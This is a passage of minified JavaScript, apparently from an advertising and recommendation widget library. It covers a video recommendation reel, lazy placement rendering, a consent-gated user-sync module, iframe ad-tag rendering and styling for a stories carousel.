.tbl-text-under-title-background-wrapper"),o=getComputedStyle(t);e.titleElemsAndSizes={line:r,background:i,titleHeight:`${parseInt(o.height,10)+20}px`,titleWidth:`${parseInt(o.width,10)+20}px`}}),this.items.forEach(e=>{const{line:t,background:r,titleHeight:i,titleWidth:o}=e.titleElemsAndSizes;t&&(t.style.height=i),r&&(r.style.height=i,r.style.width=o)})})}static getLabelBoxElements(e){return{href:e.querySelector(".item-label-href"),title:e.querySelector(".item-label-href .video-title"),background:e.querySelector(".item-label-href .tbl-text-under-title-background"),branding:e.querySelector(".item-label-href .branding"),description:e.querySelector(".item-label-href .video-description"),line:e.querySelector(".item-label-href .tbl-ui-line")}}showAnimatedLabelBox(t){const r=f.getLabelBoxElements(t);Object.keys(r).forEach(t=>{TRC.dom.removeClass(r[t],e.LABEL_SHOW)}),r.href&&(r.href.style.zIndex="2"),TRC.dom.addClass(r.line,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.addClass(r.background,e.LABEL_SHOW),TRC.dom.addClass(r.branding,e.LABEL_SHOW),TRC.dom.addClass(r.description,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.addClass(r.title,e.LABEL_SHOW),this.animationInProgress=!1},l)},l)}hideAnimatedLabelBox(t,r){if(this.animationInProgress)return;this.animationInProgress=!0;const i=f.getLabelBoxElements(t);TRC.dom.removeClass(i.title,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.removeClass(i.background,e.LABEL_SHOW),TRC.dom.removeClass(i.branding,e.LABEL_SHOW),TRC.dom.removeClass(i.description,e.LABEL_SHOW),setTimeout(()=>{TRC.dom.removeClass(i.line,e.LABEL_SHOW),setTimeout(()=>{i.href&&(i.href.style.zIndex="-1"),r()},l)},l)},l)}animationStartHandler(e){if(this.isWithLabelAnimation){const{showItem:t}=this.state;e.animationName===r.PROGRESS_BAR_ANIMATION&&this.showAnimatedLabelBox(t)}-1!==o.indexOf(e.animationName)&&(this.disableClickEvents=!0)}animationEndHandler(e){if(e.animationName===r.PROGRESS_BAR_ANIMATION)if(this.disableClickEvents=!1,this.isWithLabelAnimation){const{showItem:e}=this.state;this.hideAnimatedLabelBox(e,this.updateIteration.trcBind(this))}else this.updateIteration();-1!==o.indexOf(e.animationName)&&(this.disableClickEvents=!1,this.updateItem(),this.videoReel&&this.videoReel.resetVideo(this.state.previousPosition))}static setRVAvailableListener(e,t,r,i,o){const n={rvpm:0};TRC.util.merge(n,i);const a=TRC.listen(`required-viewability-available::${o}`,function(){this.sendRequiredViewabilityAvailableEvent(n,r,o),t.rvAvailableRecoReelObserver.remove()}.trcBind(e));t.rvAvailableRecoReelObserver=a}static isPlacementRecoReel(e,t){return t.global["force-set-reco-reel-container-value"]&&e.uip&&e.uip===t.global["force-set-reco-reel-container-value"]}static setContainerForRRPlacement(e,t,r){if(!(r&&"object"==typeof r&&t&&e&&e.cs))return void __trcWarn(`tried to set placement for Reco reel and failed. placementData: ${e},\n                            preloadRequest:${t}, feedsData: ${r}.`);const i=Object.keys(r)[0],o=t[i],n=e.cs[0];n&&o&&o.container&&(n.container=`#${o.container.id}`)}stopShowingSlider(){const e=parseInt(this.sessionStorage.getValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME),10);return e===this.props.allowedSlidersPerSession}shouldEnableCta(){if(!this.isWithVideoLayout)return this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_CTA)}}function v(){const t=document.createElement("button");return t.className=e.SPONSORED_SKIP_BUTTON,t.innerHTML=`Skip ${b[CONTROL_BUTTON_TYPES.SKIP]}`,t}function C(e,r,i){const o=document.createElement("button");let n=r;return e===t.DISCOVER&&(n=`${b[CONTROL_BUTTON_TYPES.SKIP]} ${r}`),e===t.SKIP_AD&&(n=`${r} ${b[CONTROL_BUTTON_TYPES.SKIP_AD]} `),o.innerHTML=n,o.className=`${CLASSES.TVRL_BUTTON} ${i}`,o}function T(e){return!(!e.video_data||!e.video_data.isSyndicated)}function y(t){const r=document.createElement("div");r.className=e.SPLASH_SCREEN;const i=document.createElement("div");if(i.className=e.SPLASH_SCREEN_SPINNER,r.appendChild(i),t){const e=R(t);r.appendChild(e)}return r}function R(t){const r=document.createElement("img");return r.onerror=function(){r.remove()},r.className=e.SPLASH_SCREEN_LOGO,r.src=t,r}function _(e,t=null){e.style.display=t}TRC.RecommendationReel=f}();var recommendationReel_es6=TRC.RecommendationReel;(()=>{const e="Feed - Explore More",t="api::render",r=5,i=1,o="2500px",n={threshold:0,disableCheckOverlay:!0,root:null};class a{constructor(e){this.trcManager=e,this.cardsCounters={},this.lazyBatches={},this.init()}init(){this.isLazyRenderEnabled="boolean"==typeof this.isLazyRenderEnabled?this.isLazyRenderEnabled:this.checkLazyRenderEnabled(),this.isLazyRenderEnabled&&this.setLazyConfig()}checkLazyRenderEnabled(){const{global:e,yieldingEnabled:t,framework:r}=this.trcManager,i=!(!e||!e["lazy-render-enable"]),o=!t,n=!r,a=!TRC.dom.isInIframe(!0);return i&&o&&n&&a}setLazyConfig(){const t=this.trcManager.global["lazy-render"]||{},{excPlc:r,sbKill:i,dispatchPlacements:o,raKill:n}=t;function s(t){return t&&TRC.util.isArray(t)?t.indexOf(e)>-1?t:t.concat([e]):[e]}this.lazyConfig={excludePlacements:s(r),sbKill:TRC.util.isTrue(i),dispatchPlacements:a.getDispatchPlacements(o),raKill:TRC.util.isTrue(n)},this.lazyConfig.sbKill&&(TRC.pageLevelFeaturesManager.pageLevelFeatures.sb_kill=!0),this.placementsConfigs={},__trcCopyProps(a.proxyPlacementLevelConfigs(t),this.lazyConfig)}getPlacementConfig(e,t){const{unifiedPlacement:r}=t;return this.isFppEnabled(r)&&this.placementsConfigs[r][e]||this.lazyConfig[e]}setPlacementsConfig(e){e&&Object.keys(e).forEach(t=>{this.placementsConfigs[t]=a.proxyPlacementLevelConfigs(e[t])})}static proxyPlacementLevelConfigs(e){const{enable:t,rootMargin:n,minCards:a,maxBatch:s,fullLazyBatch:l,dispatchEnabled:c}=e;return{enable:TRC.util.isTrue(t),minCards:TRC.util.isNumber(a)?parseInt(a,10):r,maxBatch:TRC.util.isNumber(s)?parseInt(s,10):i,rootMargin:"string"==typeof n&&n.indexOf("px")>1?n:o,fullLazyBatch:TRC.util.isTrue(l),dispatchEnabled:TRC.util.isTrue(c)}}static getDispatchPlacements(e){return Array.isArray(e)?e:"string"==typeof e?__trcUnJSONify(e):[]}static hasVideo(e){if(e.trcResponse&&e.trcResponse.vtag)return!0}isLazyBatch(e,t){return!!(this.getPlacementConfig("maxBatch",t)>=e||t.isCache)}addResponse(e){const t=e.trc.vl;this.onePlacementRendered=!1,e.trc.f?this.updateCardsCounters(t):this.onePlacementRendered=!0}updateCardsCounters(e){e.forEach(e=>{if(e.fb){const{uuip:t,fb:r}=e;this.cardsCounters[t]=this.cardsCounters[t]||{},this.cardsCounters[t][r]=this.cardsCounters[t][r]?++this.cardsCounters[t][r]:1}})}placementRender(e){(void 0!==e.container||e.addWidget)&&(this.trcManager.yieldingEnabled?this.yieldRenderer(e):this.isLazyRenderEnabled&&this.isLazyPlacement(e)?this.lazyRenderer(e):this.standardRenderer(e))}getBatchThreshold(e,t){const{uiBatchNumberCounter:r,parentPlacementData:i}=e;if(this.isValidLazyPlacement(i)&&this.isLazyBatch(r,i)){const e=this.getNumberOfCards(i.unifiedPlacement,r),o=this.getPlacementConfig("minCards",i);return e&&e>o?Math.floor(t*o/e):t}return t}getNumberOfCards(e,t){try{return this.cardsCounters[e][t]}catch(r){return __trcError(`failed to get number of cards for lazy rendering :- ${e} | ${t}`),0}}isValidLazyPlacement(e){const{unifiedPlacement:t,placement:r}=e,i=t||r;if(a.hasVideo(e))return!1;if(e.isStories){const t=this.trcManager.storiesManager.stories[e.parentStories.unifiedPlacementName];if(t.isFirstCardRendered)return t.isFirstCardRendered=!0,!1}if(e.isHp4u)return!1;if(e.isDynamicLinks)return!1;if(this.isFppEnabled(i))return!0;if(this.isFppDisabled(i)||!this.lazyConfig.enable)return!1;const o=this.lazyConfig.excludePlacements.indexOf(i)>-1,n=!(!e.trcResponse||!e.trcResponse.nup);return!n&&!o}isFppEnabled(e){const t=this.placementsConfigs[e];return!(!t||!TRC.util.isTrue(t.enable))}isFppDisabled(e){const t=this.placementsConfigs[e];return!(!t||!TRC.util.isFalse(t.enable))}yieldRenderer(e){this.trcManager.loadRBoxDrawQueue(e)}standardRenderer(e){this.onePlacementRendered=!1,this.trcManager.internalDrawRBox(e)}static getRootElement(e){return e.parentFeed&&e.parentFeed.infiniteScrollEngine.observerScrollElement.children?e.parentFeed.infiniteScrollEngine.observerScrollElement:null}lazyRenderer(e){const t=this.getPlacementConfig("minCards",e),{unifiedPlacement:r}=e;if(void 0===r||e.modeGroupOrder>t){const t=this.getPlacementConfig("fullLazyBatch",e),{dispatchPlacements:i}=this.lazyConfig,o=this.getPlacementConfig("dispatchEnabled",e)||i.indexOf(r)>-1;o?this.dispatchPlacements(e):r&&t&&this.lazyBatches[r]?this.pushLazyBatchPlacement(e):this.setObserverParams(e),this.trcManager.global["send-eager-available-for-lazy-placements"]&&TRC.availableEventCoordinator.get(this.trcManager).sendAvailableEventsForPlacement(e)}else this.standardRenderer(e)}dispatchPlacements(e){this.pushLazyBatchPlacement(e),this.listener||(this.listener=TRC.listen("render-placement",e=>{this.lazyRenderBatch(e.placement,e.cb)}))}setObserverParams(e){const t=this.getObserverConfig(e),r=TRC.IntersectionObserver?new TRC.IntersectionObserver(t.onEnter,t.observerParams):new IntersectionObserver(t.onEnter,t.observerParams);r.observe(e.container)}isLazyPlacement(e){return!(this.onRenderApiKill()||this.onePlacementRendered||!e.container||!this.isValidLazyPlacement(e))&&(!e.trcResponse.fb||this.isLazyBatch(e.trcResponse.fb,e))}onRenderApiKill(){return!(!this.lazyConfig.raKill||!TRC.hasEvent(t))}pushLazyBatchPlacement(e){const t=this.lazyBatches[e.unifiedPlacement];t?this.lazyBatches[e.unifiedPlacement].push(e):this.lazyBatches[e.unifiedPlacement]=[e]}lazyRenderBatch(e,t){const r=this.lazyBatches[e];r&&(r.forEach(e=>this.standardRenderer(e)),delete this.lazyBatches[e]),t&&t()}getObserverConfig(e){let t;const r=__trcCopyProps(n,{});return r.root=a.getRootElement(e),r.rootMargin=this.getPlacementConfig("rootMargin",e),this.getPlacementConfig("fullLazyBatch",e)?(this.pushLazyBatchPlacement(e),t=this.lazyRenderBatch.trcBind(this,e.unifiedPlacement)):t=this.trcManager.internalDrawRBox.trcBind(this.trcManager,e),{targetElement:e.container,observerParams:r,onEnter:(r,i)=>{r[0].isIntersecting&&(t(),i.unobserve(e.container))}}}}TRC.RenderControl=a})(),(()=>{const e="tbl_rtus_id",t=1,r=2,i=42,o=91,n="RealTimeUserSyncMain",a="RealTimeUserSyncCallback",s="getRTUS";class l{constructor(e){this.trc=e,this.localStorage=e.pageManager.getLocalStorageImplementation()}initRTUSCallback(){this._setRtusCallback(s)}applyRtus(){this.trc.ccpaPs?(this._log("ccpaPushTriggerRtus"),this._validateCcpaConsentAndCallRtusWithCcpaParams(this.trc.ccpaPs)):"function"==typeof window.__uspapi?this._applyRtusWithCcpa():"function"==typeof window.__tcfapi?this._applyRtusWithGdpr():"function"==typeof window.__cmp?this._log("gdprV1"):(this._log("default"),this._triggerRtusCall(""))}_applyRtusWithCcpa(){window.__uspapi("getUSPData",t,(e,t)=>{try{t?(this._log("ccpaApiTriggerRtus"),this._validateCcpaConsentAndCallRtusWithCcpaParams(e.uspString)):this._log("ccpaApiFail")}catch(e){this._log("ccpaApiError")}})}_validateCcpaConsentAndCallRtusWithCcpaParams(e){if("Y"===e.charAt(2))return;const t=`&us_privacy=${e}&gdpr=0&gdpr_consent=&gdpr_pd=`;this._triggerRtusCall(t)}_applyRtusWithGdpr(){window.__tcfapi("getTCData",r,(e,t)=>{try{t?TRC.Rtus.shouldCallRtusWithGdprParams(e)?(this._log("gdprV2triggerRtus"),this._callRtusWithGdprParams(e)):this._log("gdprV2notTriggerRtus"):this._log("gdprV2fail")}catch(e){this._log("gdprV2error")}},[i,o])}static shouldCallRtusWithGdprParams(e){return TRC.Rtus.isGdprNotApplies(e)||TRC.Rtus.hasConsent(e)}static isGdprNotApplies(e){return!e.gdprApplies}static hasConsent(e){const{consents:t}=e.vendor||{};return t[i]&&t[o]}_callRtusWithGdprParams(e){const t=`&us_privacy=&gdpr=${e.gdprApplies?1:0}&gdpr_consent=${e.tcString}&gdpr_pd=0`;this._triggerRtusCall(t)}_triggerRtusCall(t){const r=`//gum.criteo.com/sync?c=72&r=2&j=TRC.${s}${t}`;this._setRtusCallback(s),this.trc.performance&&this.trc.performance.mark(`${n}Start`,null,n,0,n,this.trc.PerfEvenType.START),this.trc.performance&&this.trc.performance.mark(`${a}Start`,null,a,0,a,this.trc.PerfEvenType.START);try{this.trc.net.loadScript(r,"js",null,null,!0),this.trc.pConsole("page","info","injected RTUS service")}catch(e){__trcWarn("Error during RTUS loading asset file: ",e)}try{this.trc.rtbRealTimeUserId=this.localStorage.getValue(e)}catch(e){__trcWarn("Error during fetching RTUI from local storage: ",e)}}_setRtusCallback(t){this.trc[t]=(t=>{try{this.trc.performance&&this.trc.performance.mark(`${a}Stop`,null,a,0,a,this.trc.PerfEvenType.STOP);const{status:r,userid:i}=t||{};"OK"===r?(this.trc.rtbRealTimeUserId=i,this.localStorage.setValue(e,i)):(this.trc.rtbRealTimeUserId=null,this.localStorage.removeKey(e))}catch(e){__trcWarn("Error during RTUS callback: ",e)}})}_log(e){TRCImpl&&TRCImpl.global&&!TRCImpl.global["allow-rtus-usage-logging"]||this.trc.RBoxUsage.logUsage("rtus",{file:"rtus.js",method:"injectRtus",position:e})}}TRC.Rtus=l})(),TRC.ScriptRenderer={render(e,t){e&&e.js?(e.normalizedTag=TRC.text.htmlUnescape(e.js),this.renderInIframe(this.createIframe(t.container),e)):__trcError("could not find script to render")},createIframe(e){if(!e)return void __trcError("could not find container to create Iframe within");const t=document.createElement("iframe");return t.style.border=t.frameBorder=t.border="0",t.style.display="block",t.scrolling="no",e.appendChild(t),t},renderInIframe(e,t){if(!e)return void __trcError("could not find iframe to render within");let r=e.contentWindow||e.contentDocument;r.document&&(r=r.document),this.setOuterIframeStyle(e,t),this.runTagInIframe(r,t.normalizedTag),this.resetStyleInIframe(r)},setOuterIframeStyle(e,t){e.style.width=t.w||"0px",e.style.height=t.h||"0px"},runTagInIframe(e,t){void 0!==t&&null!==t?(e.open(),e.write(t),e.close()):__trcError("could not find normalizedTag to render")},resetStyleInIframe(e){const t=e.createElement("style"),r="body { margin: 0px }";t.type="text/css",t.styleSheet?t.styleSheet.cssText=r:t.appendChild(e.createTextNode(r)),e.getElementsByTagName("head")[0].appendChild(t)}},function(e,t){TRC.SpotlightLoader={load:function(e){this.shouldLoad(e)&&(this.loadedScript?TRC.dispatch("trc_afterRboxDraw"):(__trcDebug("Detected Spotlight Administrator("+e.trc["pi"]+")"),TRC.backstageDomainPrefix=e.trc["bdp"],TRC.backstageDomainSuffix=e.trc["bds"],this.loadedScript=TRC.URL.prototype.switchProtocol.call(TRC.getBackstageUrl()+"resources/js/1.1.0/spotlight.js",TRC.PROTOCOL),TRC.Manager.prototype.loadExternal(this.loadedScript,"js")))},shouldLoad:function(e){return!(!t.querySelectorAll||TRC.Device.isTouchDevice||!e||!e.trc||"1"!=e.trc["sl"])},registerOnMainContainer:function(e,t){e&&this.shouldLoad(t)&&e.setAttribute("data-spotlight-publisher-id",t.trc["pi"])}}}(window,document),(()=>{class e{constructor(e,t){this._createInstanceList(e,t)}_createInstanceList(e,t){if(TRC[t]||__trcError(`${t} does not exist under TRC`,null),TRC[t].instances){if(TRC[t].instances[e])throw new Error("instance already exists under this uniqueid");return void(TRC[t].instances[e]=this)}const r=function(e){return TRC[this].instances?TRC[this].instances[e]:null};TRC[t].instances={},TRC[t].getInstance=r.bind(t),TRC[t].instances[e]=this}}TRC.StoriesBase=e})(),TRC.listen("stories-initiation",()=>{const e={CAROUSEL_ANIMATION:"bouncing-animation",CAROUSEL_CONTAINER:"tbl-stories-carousel-container",CAROUSEL_TOPICS_WRAPPER:"tbl-stories-topics-wrapper",CAROUSEL_TOPIC_CONTAINER:"tbl-stories-topics-container",CAROUSEL_TOPIC_IMAGE_WRAPPER:"tbl-stories-topic-image-wrapper",CAROUSEL_TOPIC_TITLE:"tbl-stories-topic-title",CAROUSEL_TOPIC_IMAGE:"tbl-stories-topic-image",CAROUSEL_TOPIC_CLICK_LOADING:"tbl-stories-topic-loading",CAROUSEL_ONBOARDING:"tbl-stories-onboarding",CAROUSEL_ONBOARDING_STATIC:"tbl-stories-onboarding-static",CAROUSEL_READY:"tbl-stories-carousel-ready"},t={CATEGORIES_DISPLAYED:"categoriesDisplayed"},r={cs:"#4472c4",ce:"#00b5d9"},i={TOPIC_CLICKED:"topic-click"},o={LONG_VISIBLE_TIMEOUT:3e3,ON_BOARDING_TEXT:"New! Click to view visual Stories",ON_BOARDING_COLOR:"#2676F7",ON_BOARDING_FIRST_WORDS:1};class n extends TRC.StoriesBase{constructor(e,t){super(e,"StoriesCarousel");try{this.unifiedPlacementName=e,this.eventsManager=TRC.StoriesEventsManager.getInstance(e),this.options=this.getCarouselOptions(),this.injectCarouselStyle(),this.createCarouselLayout(),this.setStickyStories(t),this.eventsManager.observeCarousel(this)}catch(e){this.eventsManager.onError(`StoriesCarousel instance`,e)}}injectCarouselStyle(){const{onBoardingColor:e,extendedStyle:t}=this.options;TRC.dom.injectStyle(`.tbl-stories-carousel-container { box-sizing: initial; float: initial; padding: initial; width: initial; vertical-align: initial; border: initial; }.tbl-stories-carousel-container .tbl-stories-topic-image { top: 0; left: 0; bottom: 0; right: 0; }.bouncing-animation > li { transform: translateY(-100%); -webkit-animation: bouncingDown 1s ease-in-out 1s forwards; -moz-animation: bouncingDown 1s ease-in-out 1s forwards; -ms-animation: bouncingDown 1s ease-in-out 1s forwards; -o-animation: bouncingDown 1s ease-in-out 1s forwards; animation: bouncingDown 1s ease-in-out 1s forwards; }.bouncing-animation > li:nth-child(1) { -webkit-animation: bouncingDown 1s ease-in-out 0.1s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.1s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.1s forwards; -o-animation: bouncingDown 1s ease-in-out 0.1s forwards; animation: bouncingDown 1s ease-in-out 0.1s forwards; }.bouncing-animation > li:nth-child(2) { -webkit-animation: bouncingDown 1s ease-in-out 0.2s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.2s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.2s forwards; -o-animation: bouncingDown 1s ease-in-out 0.2s forwards; animation: bouncingDown 1s ease-in-out 0.2s forwards; }.bouncing-animation > li:nth-child(3) { -webkit-animation: bouncingDown 1s ease-in-out 0.3s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.3s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.3s forwards; -o-animation: bouncingDown 1s ease-in-out 0.3s forwards; animation: bouncingDown 1s ease-in-out 0.3s forwards; }.bouncing-animation > li:nth-child(4) { -webkit-animation: bouncingDown 1s ease-in-out 0.4s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.4s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.4s forwards; -o-animation: bouncingDown 1s ease-in-out 0.4s forwards; animation: bouncingDown 1s ease-in-out 0.4s forwards; }.bouncing-animation > li:nth-child(5) { -webkit-animation: bouncingDown 1s ease-in-out 0.5s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.5s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.5s forwards; -o-animation: bouncingDown 1s ease-in-out 0.5s forwards; animation: bouncingDown 1s ease-in-out 0.5s forwards; }.bouncing-animation > li:nth-child(6) { -webkit-animation: bouncingDown 1s ease-in-out 0.6s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.6s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.6s forwards; -o-animation: bouncingDown 1s ease-in-out 0.6s forwards; animation: bouncingDown 1s ease-in-out 0.6s forwards; }.bouncing-animation > li:nth-child(7) { -webkit-animation: bouncingDown 1s ease-in-out 0.7s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.7s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.7s forwards; -o-animation: bouncingDown 1s ease-in-out 0.7s forwards; animation: bouncingDown 1s ease-in-out 0.7s forwards; }.bouncing-animation > li:nth-child(8) { -webkit-animation: bouncingDown 1s ease-in-out 0.8s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.8s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.8s forwards; -o-animation: bouncingDown 1s ease-in-out 0.8s forwards; animation: bouncingDown 1s ease-in-out 0.8s forwards; }.bouncing-animation > li:nth-child(9) { -webkit-animation: bouncingDown 1s ease-in-out 0.9s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.9s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.9s forwards; -o-animation: bouncingDown 1s ease-in-out 0.9s forwards; animation: bouncingDown 1s ease-in-out 0.9s forwards; }.bouncing-animation > li:nth-child(10) { -webkit-animation: bouncingDown 1s ease-in-out 1s forwards; -moz-animation: bouncingDown 1s ease-in-out 1s forwards; -ms-animation: bouncingDown 1s ease-in-out 1s forwards; -o-animation: bouncingDown 1s ease-in-out 1s forwards; animation: bouncingDown 1s ease-in-out 1s forwards; }.tbl-stories-carousel-container { position: relative; overflow: hidden; } .tbl-stories-carousel-container .tbl-stories-topics-wrapper { overflow-y: hidden; overflow-x: scroll; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; margin: 0; padding: 0 5px; z-index: 0; } .tbl-stories-carousel-container .tbl-stories-topics-wrapper::-webkit-scrollbar { display: none; } .tbl-stories-carousel-container .tbl-stories-topics-container { list-style: none; text-align: center; -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; width: 72px; position: relative; } .tbl-stories-carousel-container .tbl-stories-topic-image-wrapper { height: 64px; width: 64px; position: relative; left: 0; top: 0; border-radius: 32px; margin: 0 4px; z-index: 0; } .tbl-stories-carousel-container .tbl-stories-topic-image-wrapper svg { vertical-align: inherit; fill: transparent; } .tbl-stories-carousel-container .tbl-stories-topic-title { position: relative; bottom: 0; left: 0; width: 100%; font-size: 12px; font-weight: normal; font-style: normal; display: block; padding: 4px 0 0; word-break: break-word; word-wrap: break-word; } .tbl-stories-carousel-container .tbl-stories-topic-loading svg { animation: tbl-stories-rotate 2s infinite linear; -webkit-animation: tbl-stories-rotate 2s infinite linear; } .tbl-stories-carousel-container .tbl-stories-topic-loading .tbl-stories-topic-image { filter: grayscale(100%); } .tbl-stories-carousel-container .tbl-stories-onboarding { position: absolute; opacity: 0; background-color: ${e}; color: #fcfcfc; padding: 0 15px; z-index: 1; right: 0; -webkit-transform: translateX(-100vh); -ms-transform: translateX(-100vh); transform: translateX(-100vh); border-radius: 16px 0 0 16px; font-size: 12px; height: 30px; line-height: 30px; top: 0; } .tbl-stories-carousel-container .tbl-stories-onboarding-static { position: relative; font-size: 14px; color: initial; padding: 5px 15px; z-index: 1; line-height: initial; overflow-y: hidden; } .tbl-stories-carousel-container .tbl-stories-topic-image { width: 60px; height: 60px; border: 2px solid #fcfcfc; position: absolute; border-radius: 50%; z-index: 1; opacity: 0; transition: opacity 1s ease-in, filter 1s ease-in; box-sizing: border-box; margin: auto; overflow: auto; } .tbl-stories-carousel-container.tbl-stories-carousel-ready .tbl-stories-topic-image { opacity: 1; } .tbl-stories-carousel-container.tbl-stories-carousel-ready .tbl-stories-onboarding { -webkit-animation: tbl-stories-onboarding-fade 6s linear; animation: tbl-stories-onboarding-fade 6s linear; -webkit-animation-delay: 2s; animation-delay: 2s; }@-webkit-keyframes tbl-stories-rotate { from { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@keyframes tbl-stories-rotate { from { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@-webkit-keyframes tbl-stories-onboarding-fade { 0%, 100% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0; } 10%, 90% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0.8; } }@keyframes tbl-stories-onboarding-fade { 0%, 100% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0; } 10%, 90% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0.8; } }@-webkit-keyframes bouncingDown { 0% { -webkit-transform: translateY(-100%); } 50% { -webkit-transform: translateY(10px); } 100% { -webkit-transform: translateY(0); } }@keyframes bouncingDown { 0% { transform: translateY(-100%); } 50% { transform: translateY(10px); } 100% { transform: translateY(0); } }`),t&&TRC.dom.injectStyle(t)}carouselReady(){requestAnimationFrame(()=>{TRC.dom.addClass(this.carouselContainer,e.CAROUSEL_READY),TRC.dom.addClass(this.topicsList,e.CAROUSEL_ANIMATION)})}getCarouselOptions(){const{options:e}=this.eventsManager;let{cc:t}=e.storiesUi;t||(t={});let{ob:i}=t;return i||(i={}),{extendedStyle:t.style||"",topicBorderColor:t.tc||r,onBoardingEnableTooltip:!!i.obet||!1,onBoardingColor:i.obc||o.ON_BOARDING_COLOR,onBoardingText:i.obtxt||o.ON_BOARDING_TEXT,onBoardingFirstWordsNum:i.obfwn?parseInt(i.obfwn,10):o.ON_BOARDING_FIRST_WORDS,useCloudinaryCroppingForThumbs:void 0===t.clcrt||TRC.util.isTrue(t.clcrt),visibleDuration:t.vsd?parseInt(t.vsd,10):o.LONG_VISIBLE_TIMEOUT,stickyStories:t.stcy,randomTopicImage:t.rndTpcImage||""}}createCarouselLayout(){this.carouselContainer=TRC.dom.createHTMLElement("nav",{className:e.CAROUSEL_CONTAINER}),this.topicsList=TRC.dom.createHTMLElement("ul",{className:e.CAROUSEL_TOPICS_WRAPPER}),this.carouselContainer.insertAdjacentHTML("afterbegin",this.getOnBoarding()),this.carouselContainer.appendChild(this.topicsList)}addTopic(e){this.topicsList.insertAdjacentElement("beforeend",this.getTopicElement(e))}getTopicElement({id:t,imageUrl:r,title:i,slotPosition:o}){const n=TRC.dom.createHTMLElement("li",{className:e.CAROUSEL_TOPIC_CONTAINER,topicName:i,topicPosition:o,topicId:t}),a=`<div class="${e.CAROUSEL_TOPIC_IMAGE_WRAPPER}">\n                            <img alt="${t}" class="${e.CAROUSEL_TOPIC_IMAGE}" src="${r}" onerror="this.style.display='none'">\n                            ${this.getBorderTopic()}\n                           </div>`,s=`<label class="${e.CAROUSEL_TOPIC_TITLE}">${i}</label>`;return n.insertAdjacentHTML("afterbegin",`${a}${s}`),TRC.CustomModulesManager.runHook("stories-topic-rendered",null,this,t,n,i),TRC.dom.on(n,"click",this.carouselTopicClickHandler.trcBind(this,t)),this.eventsManager.observeCarouselTopic(n),n}carouselTopicClickHandler(e,r){const o=TRC.Stories.getInstance(this.unifiedPlacementName),a=o.topics[e],{videoTag:s}=o.options;n.clickOnCarouselTopicLoadingIndication(r.currentTarget),TRC.StoriesVerticalUi?o.renderVerticalUiPlacements(a):TRC.listen("vertical-ui-loaded",o.renderVerticalUiPlacements.trcBind(o,a));const l=a.title,c=a.slotPosition;this.eventsManager.sendEvent(i.TOPIC_CLICKED,{ab:[l,c],mxp:{topicName:l,topicPosition:c}}),s&&TRC.StoriesVideoManager&&TRC.dispatch(t.CATEGORIES_DISPLAYED)}carouselSDKTopicClickHandler(e){const t=TRC.Stories.getInstance(this.unifiedPlacementName),r=t.topics[e];TRC.StoriesVerticalUi?t.renderVerticalUiPlacements(r,!0):TRC.listen("vertical-ui-loaded",t.renderVerticalUiPlacements.trcBind(t,r))}getBorderTopic(){const{topicBorderColor:e}=this.options;return`<svg height="64px" width="64px" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">  \n                            <linearGradient id="topic-background-grad" x1="0%" y1="0%" x2="100%" y2="0%">\n                                <stop offset="0%" style="stop-color:${e.cs};stop-opacity:1"></stop>\n                                <stop offset="100%" style="stop-color:${e.ce};stop-opacity:1"></stop>\n                            </linearGradient>\n                            <circle cx="50" cy="50" r="50" fill="url(#topic-background-grad)"></circle>\n                        </svg>`}getImageURL(e){const{randomTopicImage:t}=this.options,r=TRC.util.isTrue(t)?Math.floor(Math.random()*e.length):0;return e.length>0?e[r].thumbnail:""}getTopicImage(e,t){const r="g_auto,c_thumb,w_128,h_128,fl_advanced_resize,e_sharpen,q_auto:best,f_auto",{useCloudinaryCroppingForThumbs:i}=this.options;let o=this.getImageURL(t);return e&&(o=e),i?TRC.imageUtils.getImageUrlBasedOnCloudinaryApi(o,r):o}static clickOnCarouselTopicLoadingIndication(t){TRC.dom.addClass(t,e.CAROUSEL_TOPIC_CLICK_LOADING),TRC.Timeout.set(()=>{TRC.dom.removeClass(t,e.CAROUSEL_TOPIC_CLICK_LOADING)},2e3)}getOnBoarding(){const{onBoardingText:t,onBoardingFirstWordsNum:r,onBoardingColor:i,onBoardingEnableTooltip:o}=this.options;if(o)return`<div class="${e.CAROUSEL_ONBOARDING}">${t}</div>`;const[a,s]=n.getOnBoardingSliced(t,r);return`<div class="${e.CAROUSEL_ONBOARDING_STATIC}">\n                    <span class="tbl-stories-onboarding-static-first-words" style="color: ${i}">${a}</span> ${s}</div>`}static getOnBoardingSliced(e,t){t=t<0?0:t;const r=e.split(" ");return[r.slice(0,t).join(" "),r.slice(t,r.length).join(" ")]}setStickyStories(e){this.stickyStories=null,this.options.stickyStories&&(this.stickyStories=new 